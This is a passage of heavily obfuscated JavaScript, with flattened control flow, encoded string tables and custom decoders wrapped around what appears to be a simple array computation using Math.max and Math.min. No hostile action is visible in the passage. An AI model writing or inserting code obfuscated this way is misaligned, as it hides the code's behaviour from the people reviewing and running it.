jLbd[0xb7]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[bPdvXEy+0x14c]]>-yNujLbd[0x4]){P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0x5c,yfQi8q+=0x22);break}else{P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0xa6,yfQi8q+=0x22);break}case yfQi8q- -0x66:P3DjUb([Mvh0ye.HafDU9a.NaA9mc,Mvh0ye.HafDU9a.HGhotAs]=[-0x8b,-0x89],RIQIFaX[yNujLbd[bPdvXEy+-0xb4]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x220]]=\"\\x3b\\x4d\\x69\\x4e\\x44\\x6b\\x43\\x64\\x50\\x68\\x51\\x5a\\x4f\\x6e\\x71\\x66\\x6f\\x38\\x54\\x74\\x77\\x6d\\x30\\x2a\\x2f\\x62\\x35\\x25\\x5f\\x28\\x76\\x2e\\x5d\\x33\\x5b\\x39\\x4c\\x7b\\x3f\\x6c\\x32\\x31\\x5e\\x61\\x29\\x34\\x3d\\x21\\x55\\x72\\x2b\\x75\\x7c\\x63\\x7a\\x42\\x53\\x45\\x79\\x70\\x4b\\x58\\x4a\\x37\\x22\\x3a\\x41\\x7d\\x3e\\x73\\x56\\x7e\\x46\\x67\\x60\\x57\\x24\\x48\\x47\\x52\\x3c\\x78\\x65\\x6a\\x26\\x59\\x36\\x49\\x40\\x2c\\x23\",RIQIFaX[yNujLbd[bPdvXEy+-0xb3]]=\"\"+(RIQIFaX[yNujLbd[bPdvXEy+-0xb2]]||\"\"),RIQIFaX[yNujLbd[RrnFcFC+0x59]]=RIQIFaX[yNujLbd[RrnFcFC+0x4f]].length,Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0x52,bPdvXEy+=-0x196,yfQi8q+=0x7);break;case-0xa1:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0xe]]);case RrnFcFC!=0x1d&&RrnFcFC-0xbe:P3DjUb(RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[bPdvXEy+0xd2]])&yNujLbd[0x1b]),Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x102);break;case 0x67:P3DjUb(RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[0x3d]])&yNujLbd[0x1b]),Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0xad,bPdvXEy+=-0x153,yfQi8q+=0xf8);break;case-0x48:P3DjUb([Mvh0ye.HafDU9a.NaA9mc,Mvh0ye.HafDU9a.HGhotAs]=[-0x44,-0x8f],Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0xc4,bPdvXEy+=-0x113,yfQi8q+=0xf8);break;case 0x50:case 0xf0:default:P3DjUb(RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x23]]=yNujLbd[bPdvXEy+-0xa5],RIQIFaX[yNujLbd[0x3d]]=yNujLbd[0x2],RIQIFaX[-yNujLbd[RrnFcFC+-0x13]]=-yNujLbd[0x4],Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x7,bPdvXEy+=-0x13c,yfQi8q+=0xd6);break;case 0xb4:for(RIQIFaX[yNujLbd[RrnFcFC+-0x144]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[-yNujLbd[0xb9]]=RIQIFaX[yNujLbd[bPdvXEy+0x1a2]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[RrnFcFC+-0x144]]]);if(RIQIFaX[-yNujLbd[0xb9]]===-yNujLbd[RrnFcFC+-0x153])continue;if(RIQIFaX[-yNujLbd[0xb7]]<yNujLbd[0x2]){RIQIFaX[-yNujLbd[bPdvXEy+0x39]]=RIQIFaX[-yNujLbd[0xb9]]}else{P3DjUb(RIQIFaX[-yNujLbd[RrnFcFC+-0xa0]]+=RIQIFaX[-yNujLbd[bPdvXEy+0x3b]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x23]]|=RIQIFaX[-yNujLbd[RrnFcFC+-0xa0]]<<RIQIFaX[yNujLbd[0x3d]],RIQIFaX[yNujLbd[RrnFcFC+-0x11a]]+=(RIQIFaX[-yNujLbd[0xb7]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[bPdvXEy+-0x70]].push(RIQIFaX[yNujLbd[0x23]]&yNujLbd[bPdvXEy+-0x63]),RIQIFaX[yNujLbd[0x23]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[bPdvXEy+-0x41]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x3d]]>yNujLbd[0x1c]);RIQIFaX[-yNujLbd[0xb7]]=-yNujLbd[0x4]}}if(RIQIFaX[-yNujLbd[0xb7]]>-yNujLbd[0x4]){P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x38,bPdvXEy+=-0x113,yfQi8q+=0xf8);break}else{P3DjUb(Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=-0x13a,bPdvXEy+=-0x113,yfQi8q+=0xf8);break}case Mvh0ye.HafDU9a.HGhotAs+0x3:P3DjUb([Mvh0ye.HafDU9a.NaA9mc,Mvh0ye.HafDU9a.HGhotAs]=[-0x77,-0x9b],RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x23]]|RIQIFaX[-yNujLbd[0xb7]]<<RIQIFaX[yNujLbd[0x3d]])&yNujLbd[0x1b]),Mvh0ye.S6u4zs=Mvh0ye.HafDU9a,RrnFcFC+=0xbf,bPdvXEy+=-0x13c,yfQi8q+=0x62);break}}P3DjUb(I09MNUE=void 0x0,RrnFcFC=bPdvXEy(-0x4e,0xb4,0x1a).next().value);if(I09MNUE){return RrnFcFC}}function I09MNUE(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]])}return bPdvXEy[I09MNUE[yNujLbd[0x2]]]}iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](NREIfVp,iU6F0f(bIGMn0(yNujLbd[0x221]))[bIGMn0(0x236)](NREIfVp)[I09MNUE(0x237)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{if(NMbU7ok()){eJ8N_0x(I09MNUE);function RIQIFaX(RIQIFaX){var I09MNUE,RrnFcFC;function*bPdvXEy(RrnFcFC,bPdvXEy,yfQi8q={XQK1Z95:{}}){while(RrnFcFC+bPdvXEy!==-0x28)with(yfQi8q.Sr55l7||yfQi8q)switch(RrnFcFC+bPdvXEy){case-0x4d:case-0xde:case yfQi8q.XQK1Z95.zFMF4J+0x95:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x132,bPdvXEy+=-0x17d);break;case RrnFcFC!=-0x19c&&RrnFcFC!=-0x118&&RrnFcFC- -0x1c1:case-0x42:P3DjUb([yfQi8q.XQK1Z95.zFMF4J,yfQi8q.XQK1Z95.CYgQxA,yfQi8q.XQK1Z95.Zo3wtU]=[-0x35,0x61,0x78],yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x199,bPdvXEy+=-0x240);break;case RrnFcFC!=0x7a&&RrnFcFC-0xa6:case 0xbe:P3DjUb(u0KOdT.push((IJ2nmlx|vktYTlF<<uCojfL)&yNujLbd[0x1b]),yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=-0xac,bPdvXEy+=0x27);break;case bPdvXEy-0x118:case-0xc7:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x192,bPdvXEy+=-0x147);break;case yfQi8q.XQK1Z95.Zo3wtU+-0x102:case-0x10:for(yfQi8q.XQK1Z95.DiVxQV=yNujLbd[0x2];DiVxQV<zMEmOR;DiVxQV++){yfQi8q.XQK1Z95.c5QmDs=lOIuen.indexOf(PWpGqo[DiVxQV]);if(c5QmDs===-yNujLbd[0x4])continue;if(vktYTlF<yNujLbd[RrnFcFC+-0x78]){vktYTlF=c5QmDs}else{P3DjUb(vktYTlF+=c5QmDs*yNujLbd[RrnFcFC+-0x59],IJ2nmlx|=vktYTlF<<uCojfL,uCojfL+=(vktYTlF&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(u0KOdT.push(IJ2nmlx&yNujLbd[0x1b]),IJ2nmlx>>=yNujLbd[0xc],uCojfL-=yNujLbd[RrnFcFC+-0x6e])}while(uCojfL>yNujLbd[RrnFcFC+-0x5e]);vktYTlF=-yNujLbd[0x4]}}if(vktYTlF>-yNujLbd[RrnFcFC+-0x76]){P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0xd2);break}else{P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x26,bPdvXEy+=0x27);break}case-0x55:case 0x94:case RrnFcFC!=-0x118&&RrnFcFC!=-0xf9&&RrnFcFC- -0x1c1:[yfQi8q.XQK1Z95.zFMF4J,yfQi8q.XQK1Z95.CYgQxA,yfQi8q.XQK1Z95.Zo3wtU]=[-0x53,-0xb0,-0xa3];case 0xb9:case-0x3b:case-0xd5:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x199,bPdvXEy+=-0x13d);break;case 0x5:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x173,bPdvXEy+=-0x84);break;default:return I09MNUE=!0x0,s1cOuT(u0KOdT);case bPdvXEy!=-0xa6&&bPdvXEy- -0x7a:P3DjUb(yfQi8q.XQK1Z95.u0KOdT=[],yfQi8q.XQK1Z95.IJ2nmlx=yNujLbd[RrnFcFC+-(RrnFcFC+-0x2)],yfQi8q.XQK1Z95.uCojfL=yNujLbd[0x2],yfQi8q.XQK1Z95.vktYTlF=-yNujLbd[RrnFcFC+-(RrnFcFC+-0x4)],yfQi8q.Sr55l7=yfQi8q.XQK1Z95,bPdvXEy+=-0x120);break;case RrnFcFC- -0x100:case 0xca:case 0x38:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x173,bPdvXEy+=-0x86);break;case RrnFcFC- -0x111:P3DjUb([yfQi8q.XQK1Z95.zFMF4J,yfQi8q.XQK1Z95.CYgQxA,yfQi8q.XQK1Z95.Zo3wtU]=[-0x29,0x1c,0xd6],XQK1Z95.lOIuen=\"\\u0024\\u0051\\u0073\\u007e\\u0066\\u004a\\u0025\\u0062\\u0067\\u0064\\u0078\\u006f\\u0037\\u002e\\u0030\\u0028\\u0076\\u0021\\u0032\\u007a\\u0046\\u005a\\u0033\\u0036\\u0022\\u0039\\u003b\\u0048\\u0047\\u0034\\u0058\\u0071\\u004c\\u0031\\u0040\\u002a\\u0026\\u005d\\u003f\\u0041\\u0065\\u006b\\u0023\\u004e\\u0059\\u0044\\u0054\\u0042\\u0029\\u004f\\u0049\\u002f\\u0055\\u0075\\u003e\\u0035\\u004d\\u006e\\u0079\\u0060\\u0056\\u0050\\u006c\\u002c\\u0063\\u003d\\u006d\\u0077\\u0069\\u007b\\u002b\\u007d\\u003a\\u0068\\u0057\\u0038\\u005f\\u0070\\u005b\\u007c\\u0074\\u003c\\u005e\\u0052\\u006a\\u0053\\u0061\\u0043\\u0072\\u0045\\u004b\",XQK1Z95.PWpGqo=\"\"+(RIQIFaX||\"\"),XQK1Z95.zMEmOR=XQK1Z95.PWpGqo.length,yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x9a,bPdvXEy+=-0x97);break}}P3DjUb(I09MNUE=void 0x0,RrnFcFC=bPdvXEy(-0x20,0x111).next().value);if(I09MNUE){return RrnFcFC}}function I09MNUE(...I09MNUE){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o={cFJPZwV:{}}){while(jZEP1Z+EFITBT+CSTAi1!==-0x9f)with(Xndp0o.gO1m04y||Xndp0o)switch(jZEP1Z+EFITBT+CSTAi1){case CSTAi1- -0x5e:P3DjUb(Xndp0o.cFJPZwV.EAWI3AN=-0x7a,Xndp0o.gO1m04y=Xndp0o.hi0Axo,jZEP1Z+=-0xe6,EFITBT+=0xe3,CSTAi1+=0x11c);break;case Xndp0o.cFJPZwV.EAWI3AN+-0x86:P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x143,EFITBT+=0x35,CSTAi1+=0x146);break;case EFITBT- -0x109:case 0x7a:case 0xc5:P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x143,EFITBT+=0xb0,CSTAi1+=-0x18);break;case-0x70:P3DjUb(Xndp0o.gO1m04y=Xndp0o.AwuR_1,CSTAi1+=-0x2f);break;default:P3DjUb(Xndp0o.cFJPZwV.EAWI3AN=-0x20,I09MNUE[yNujLbd[0x0]]=yNujLbd[jZEP1Z+0x52]);if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+0x50])){P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=0x18f,EFITBT+=-0xc5,CSTAi1+=-0x37);break}else{P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x5d,EFITBT+=-0xc5,CSTAi1+=0x5e);break}case jZEP1Z-0x58:case-0x50:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[EFITBT+0x1e]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]]);case Xndp0o.cFJPZwV.EAWI3AN+-0x63:case 0xe6:case 0xd:P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x166,EFITBT+=0x35,CSTAi1+=0x146);break;case CSTAi1-0xc7:case-0xc:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[0x2]]]}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(-0x4e,0xa9,-0x5).next().value);if(Mvh0ye){return jZEP1Z}}iU6F0f(bIGMn0(yNujLbd[0x21f]))[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](tCJftCE,iU6F0f(I09MNUE(0x238)+yNujLbd[0xf1])[I09MNUE(0x239)+I09MNUE(0x23a)+yNujLbd[0x142]](tCJftCE)[I09MNUE(0x23b)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])((...RIQIFaX)=>{P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye));function I09MNUE(RIQIFaX){var I09MNUE=\"\\u003a\\u0044\\u0052\\u0061\\u0058\\u0065\\u0071\\u004d\\u0073\\u0055\\u0077\\u003e\\u005f\\u0034\\u0056\\u0054\\u0042\\u0029\\u0078\\u0033\\u002f\\u0076\\u005d\\u0035\\u0067\\u0074\\u004b\\u003d\\u0041\\u0064\\u0036\\u0051\\u0079\\u0026\\u0069\\u0023\\u0024\\u0075\\u002e\\u007c\\u0021\\u006f\\u0038\\u0049\\u007a\\u0050\\u0030\\u007d\\u0063\\u006d\\u004f\\u0022\\u0066\\u002b\\u0037\\u0060\\u006a\\u0031\\u006e\\u0043\\u0045\\u0046\\u0047\\u0025\\u002a\\u0057\\u004a\\u0062\\u007e\\u0068\\u0048\\u006b\\u0032\\u004c\\u005a\\u003b\\u0053\\u006c\\u003f\\u007b\\u005b\\u005e\\u003c\\u004e\\u002c\\u0070\\u0059\\u0040\\u0039\\u0028\\u0072\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,RrnFcFC,bPdvXEy,yfQi8q;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],RrnFcFC=yNujLbd[0x2],bPdvXEy=-yNujLbd[0x4]);for(yfQi8q=yNujLbd[0x2];yfQi8q<jZEP1Z;yfQi8q++){var Xndp0o=I09MNUE.indexOf(Mvh0ye[yfQi8q]);if(Xndp0o===-yNujLbd[0x4])continue;if(bPdvXEy<yNujLbd[0x2]){bPdvXEy=Xndp0o}else{P3DjUb(bPdvXEy+=Xndp0o*yNujLbd[0x21],CSTAi1|=bPdvXEy<<RrnFcFC,RrnFcFC+=(bPdvXEy&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],RrnFcFC-=yNujLbd[0xc])}while(RrnFcFC>yNujLbd[0x1c]);bPdvXEy=-yNujLbd[0x4]}}if(bPdvXEy>-yNujLbd[0x4]){EFITBT.push((CSTAi1|bPdvXEy<<RrnFcFC)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function Mvh0ye(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}if(Mvh0ye(0x23c)+\"\\x4a\" in ImLo24H){jZEP1Z()}function jZEP1Z(){var RIQIFaX=eJ8N_0x(function(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,CSTAi1,Xndp0o,U1Mvu3z={yt9byiB:{}},E0zGiJS){while(jZEP1Z+CSTAi1+Xndp0o!==0x9e)with(U1Mvu3z.LkYMQCQ||U1Mvu3z)switch(jZEP1Z+CSTAi1+Xndp0o){case Xndp0o- -0x198:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.DETKQ8,jZEP1Z+=-0x362,CSTAi1+=0x9d,Xndp0o+=0x18e);break;case CSTAi1-0xbe:return;case 0xc1:case-0xa8:case U1Mvu3z.yt9byiB.N6GQW7_+-0x73:U1Mvu3z.cVfn_U.hir7ac8=(0x1,ZZkWXf)(-0x9d,0xae,0x86,-0x3c).next().value;if(vFv_oIa){P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,jZEP1Z+=0x90,CSTAi1+=-0xa0);break}else{P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,jZEP1Z+=0x90,CSTAi1+=-0xa0,Xndp0o+=0x81);break}case 0xd:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.WJi4jP,jZEP1Z+=-0x182,CSTAi1+=0xf0,Xndp0o+=0x31);break;case-0x93:case CSTAi1-0x18e:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.WafLGj,jZEP1Z+=0x112,CSTAi1+=-0x133,Xndp0o+=0x1a7);break;case-0x36:case-0x16:case jZEP1Z-0x63:RIQIFaX[yNujLbd[0x98]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x225])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x98]],RIQIFaX[yNujLbd[0x5]]-RIQIFaX[yNujLbd[0x99]]);return I09MNUE=!0x0,RIQIFaX[yNujLbd[0x98]];case CSTAi1!=0x1e2&&CSTAi1-0x120:RIQIFaX[yNujLbd[0x14]]=iU6F0f(Mvh0ye(yNujLbd[jZEP1Z+0x20c])+yNujLbd[0xbf]).min(...RIQIFaX[yNujLbd[0x2]]);if(RIQIFaX[yNujLbd[0x5]]===RIQIFaX[yNujLbd[0x14]])return I09MNUE=!0x0,yNujLbd[0x2];P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,CSTAi1+=0x10c);break;case 0x89:case U1Mvu3z.yt9byiB.N6GQW7_+-0x8d:return EIJ21K7;case jZEP1Z- -0x28:return hir7ac8;case-0x94:case Xndp0o-0xb0:if(RIQIFaX[yNujLbd[0x4]]<yNujLbd[0x1])return I09MNUE=!0x0,yNujLbd[0x2];P3DjUb(RIQIFaX[yNujLbd[CSTAi1+-0xd1]]=iU6F0f(Mvh0ye(yNujLbd[0x222])+yNujLbd[0xbf]).max(...RIQIFaX[yNujLbd[0x2]]),U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=0x19c,Xndp0o+=-0x1e2);break;case U1Mvu3z.yt9byiB.N6GQW7_+-0xb4:RIQIFaX[yNujLbd[0x99]]=RIQIFaX[yNujLbd[CSTAi1+0xa6]];for(RIQIFaX[-yNujLbd[0x228]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x228]]<RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4];RIQIFaX[-yNujLbd[0x228]]++){P3DjUb(eJ8N_0x(e1lP8l),eJ8N_0x(gTJboa3));function gTJboa3(...jZEP1Z){P3DjUb(jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4],jZEP1Z[yNujLbd[0x3]]=\"\\u0046\\u0055\\u0056\\u007d\\u004e\\u004c\\u004a\\u0031\\u0041\\u0042\\u0036\\u0049\\u005a\\u002f\\u0062\\u003f\\u0078\\u0079\\u0028\\u006a\\u0075\\u002b\\u0060\\u005b\\u0077\\u006d\\u0035\\u0037\\u003e\\u0052\\u006f\\u003d\\u0034\\u004d\\u0069\\u0053\\u0025\\u007c\\u006e\\u007e\\u005d\\u0072\\u0032\\u003c\\u0039\\u0022\\u002c\\u002e\\u007b\\u0074\\u0030\\u0024\\u0067\\u005e\\u0029\\u0058\\u0076\\u0059\\u0066\\u002a\\u0038\\u0068\\u0023\\u0064\\u0021\\u005f\\u007a\\u0033\\u0073\\u003a\\u0026\\u0057\\u0054\\u0040\\u004f\\u0063\\u0044\\u0043\\u0070\\u0045\\u0048\\u006c\\u0050\\u006b\\u0047\\u0061\\u0051\\u004b\\u0065\\u0071\\u003b\",jZEP1Z[yNujLbd[0x5]]=\"\"+(jZEP1Z[yNujLbd[0x2]]||\"\"),jZEP1Z[-yNujLbd[0xa0]]=jZEP1Z[yNujLbd[0x5]].length,jZEP1Z[-yNujLbd[0x5d]]=[],jZEP1Z[yNujLbd[0x18]]=yNujLbd[0x2],jZEP1Z[yNujLbd[0xa]]=yNujLbd[0x2],jZEP1Z[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(jZEP1Z[yNujLbd[0xc]]=yNujLbd[0x2];jZEP1Z[yNujLbd[0xc]]<jZEP1Z[-yNujLbd[0xa0]];jZEP1Z[yNujLbd[0xc]]++){jZEP1Z[yNujLbd[0x16]]=jZEP1Z[yNujLbd[0x3]].indexOf(jZEP1Z[yNujLbd[0x5]][jZEP1Z[yNujLbd[0xc]]]);if(jZEP1Z[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(jZEP1Z[yNujLbd[0x1c]]<yNujLbd[0x2]){jZEP1Z[yNujLbd[0x1c]]=jZEP1Z[yNujLbd[0x16]]}else{P3DjUb(jZEP1Z[yNujLbd[0x1c]]+=jZEP1Z[yNujLbd[0x16]]*yNujLbd[0x21],jZEP1Z[yNujLbd[0x18]]|=jZEP1Z[yNujLbd[0x1c]]<<jZEP1Z[yNujLbd[0xa]],jZEP1Z[yNujLbd[0xa]]+=(jZEP1Z[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(jZEP1Z[-yNujLbd[0x5d]].push(jZEP1Z[yNujLbd[0x18]]&yNujLbd[0x1b]),jZEP1Z[yNujLbd[0x18]]>>=yNujLbd[0xc],jZEP1Z[yNujLbd[0xa]]-=yNujLbd[0xc])}while(jZEP1Z[yNujLbd[0xa]]>yNujLbd[0x1c]);jZEP1Z[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(jZEP1Z[yNujLbd[0x1c]]>-yNujLbd[0x4]){jZEP1Z[-yNujLbd[0x5d]].push((jZEP1Z[yNujLbd[0x18]]|jZEP1Z[yNujLbd[0x1c]]<<jZEP1Z[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(jZEP1Z[-yNujLbd[0x5d]])}function e1lP8l(...jZEP1Z){jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[jZEP1Z[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]=gTJboa3(yfQi8q[jZEP1Z[yNujLbd[0x2]]])}return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]}if(RIQIFaX[yNujLbd[0xe]][RIQIFaX[-yNujLbd[0x228]]]===iU6F0f((0x1,v_5T_e)(yNujLbd[0x227])).MAX_SAFE_INTEGER&&RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[-yNujLbd[0x228]]]===iU6F0f(e1lP8l(0x243)).MIN_SAFE_INTEGER)continue;P3DjUb(RIQIFaX[yNujLbd[0x98]]=iU6F0f(e1lP8l(0x244)+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x98]],RIQIFaX[yNujLbd[0xe]][RIQIFaX[-yNujLbd[0x228]]]-RIQIFaX[yNujLbd[0x99]]),RIQIFaX[yNujLbd[0x99]]=RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[-yNujLbd[0x228]]])}P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=0x134,CSTAi1+=0x5,Xndp0o+=-0x35);break;case Xndp0o-0x4d:P3DjUb([dX65JIn.Hhd3VDU]=E0zGiJS,dX65JIn.lcTVy4=function*jZEP1Z(CSTAi1,Xndp0o,U1Mvu3z={k0XPQQ:{}}){while(CSTAi1+Xndp0o!==0x39)with(U1Mvu3z.hSDwTuP||U1Mvu3z)switch(CSTAi1+Xndp0o){case U1Mvu3z.k0XPQQ.LDBXAv+-0x41:P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x70,Xndp0o+=0xef);break;case U1Mvu3z.k0XPQQ.MhjHPm+0xc4:return dX65JIn.pd0FLxu=!0x0,s1cOuT(_8h0UwT);case CSTAi1-0x76:P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x21d,Xndp0o+=0x112);break;case CSTAi1!=0xde&&CSTAi1-0xc4:for(U1Mvu3z.k0XPQQ.Adpd8qP=yNujLbd[0x2];Adpd8qP<t2A86F;Adpd8qP++){U1Mvu3z.k0XPQQ.TB15L9=HGkb0A.indexOf(DV8RZoT[Adpd8qP]);if(TB15L9===-yNujLbd[0x4])continue;if(BdaT6RP<yNujLbd[CSTAi1+0x5]){BdaT6RP=TB15L9}else{P3DjUb(BdaT6RP+=TB15L9*yNujLbd[CSTAi1+0x24],kjJbcn|=BdaT6RP<<UmmqkiV,UmmqkiV+=(BdaT6RP&yNujLbd[CSTAi1+0x34])>yNujLbd[0x20]?yNujLbd[CSTAi1+0x20]:yNujLbd[0x1e]);do{P3DjUb(_8h0UwT.push(kjJbcn&yNujLbd[0x1b]),kjJbcn>>=yNujLbd[CSTAi1+0xf],UmmqkiV-=yNujLbd[CSTAi1+0xf])}while(UmmqkiV>yNujLbd[0x1c]);BdaT6RP=-yNujLbd[CSTAi1+0x7]}}if(BdaT6RP>-yNujLbd[CSTAi1+0x7]){P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x109,Xndp0o+=0x160);break}else{P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x109,Xndp0o+=0x1ac);break}case 0x78:case U1Mvu3z.k0XPQQ.vms5md+0xb1:P3DjUb([U1Mvu3z.k0XPQQ.LDBXAv,U1Mvu3z.k0XPQQ.vms5md,U1Mvu3z.k0XPQQ.MhjHPm]=[0xf4,0x5a,0x3f],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=0x163,Xndp0o+=-0x1b8);break;case 0x1a:P3DjUb(U1Mvu3z.k0XPQQ.UmmqkiV=yNujLbd[CSTAi1+-0xdc],U1Mvu3z.k0XPQQ.BdaT6RP=-yNujLbd[CSTAi1+-0xda],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0xe1);break;case CSTAi1- -0x46:P3DjUb(U1Mvu3z.k0XPQQ.t2A86F=DV8RZoT.length,U1Mvu3z.k0XPQQ._8h0UwT=[],U1Mvu3z.k0XPQQ.kjJbcn=yNujLbd[CSTAi1+-0x3],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=0xd9,Xndp0o+=-0x10a);break;case 0x14:case-0x70:P3DjUb(_8h0UwT.push((kjJbcn|BdaT6RP<<UmmqkiV)&yNujLbd[0x1b]),U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,Xndp0o+=0x4c);break;case 